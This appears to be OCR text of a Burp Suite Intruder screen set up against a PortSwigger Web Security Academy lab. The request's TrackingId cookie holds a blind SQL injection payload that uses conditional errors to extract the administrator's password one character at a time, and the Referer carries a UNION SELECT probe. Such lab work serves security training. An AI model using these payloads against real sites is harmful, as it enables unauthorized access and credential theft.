 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0ae700d003dd8acc829f25eb00a00041.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0ae700d003dd8acc829f25eb00a00041.web-security-academy.net
3 Cookie: TrackingId=o3pEpkSA7E0m2OgN'||(select case when substr(password,1,1)='§a§' then to_char(1/0) else '' end from users where username='administrator')||'; session=
N7X7ZSMpZ5AwAIVb9iUkhaYgN3hXVYj5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae700d003dd8acc829f25eb00a00041.web-security-academy.net/filter?category=Pets%27%20union%20select%20NUL,NULL,NULL%27
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
? Search 1 highlight Clear
1 payload position Length: 820